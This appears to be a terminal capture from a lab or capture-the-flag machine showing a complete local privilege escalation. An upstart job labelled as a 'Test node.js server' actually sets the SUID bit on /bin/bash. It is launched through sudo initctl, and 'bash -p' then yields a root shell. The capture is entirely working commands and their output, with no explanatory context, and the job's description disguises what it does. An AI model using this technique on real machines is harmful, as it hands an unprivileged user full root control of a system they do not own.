 katie@spectra /etc/init $ cat test.conf
description "Test node.js server"
author      "katie"

start on filesystem or runlevel [2345]
stop on shutdown

script
        chmod +s /bin/bash
end script

katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 14260
katie@spectra /etc/init $ ls -la /bin/bash
-rwsr-sr-x 1 root root 551984 Dec 22 05:46 /bin/bash
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# whoami
root